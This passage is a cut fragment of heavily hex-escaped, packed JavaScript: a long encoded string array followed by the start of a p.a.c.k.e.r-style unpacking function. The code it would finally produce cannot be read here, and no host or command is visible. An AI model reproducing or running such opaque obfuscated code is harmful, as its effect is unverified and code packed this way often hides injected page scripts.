x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x3